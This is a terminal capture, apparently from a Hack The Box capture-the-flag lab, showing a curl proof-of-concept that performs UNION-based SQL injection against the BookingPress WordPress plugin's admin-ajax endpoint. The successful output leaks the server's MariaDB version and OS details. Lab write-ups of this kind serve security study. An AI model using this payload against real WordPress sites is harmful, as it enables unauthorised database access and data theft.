 /bin/bash 190x35
┌─[noob@parrot]─[~/htb/metatwo/sqli]
└──╼ $cat poc
curl -i http://metapress.htb/wp-admin/admin-ajax.php -d 'action=bookingpress_front_get_category_services&_wpnonce=492c74f3b8&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@
version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
┌─[noob@parrot]─[~/htb/metatwo/sqli]
└──╼ $bash poc
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 26 Apr 2023 06:15:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian 11","bookingpress_service_name":"debian-linux-gnu","bookingpress_service_price":"$1.00","bookingpre
ss_service_duration_val":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpress_servicedate_created":"6","servi
ce_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]┌─[noob@parrot]─[~/htb/metatwo/sqli]
└──╼ $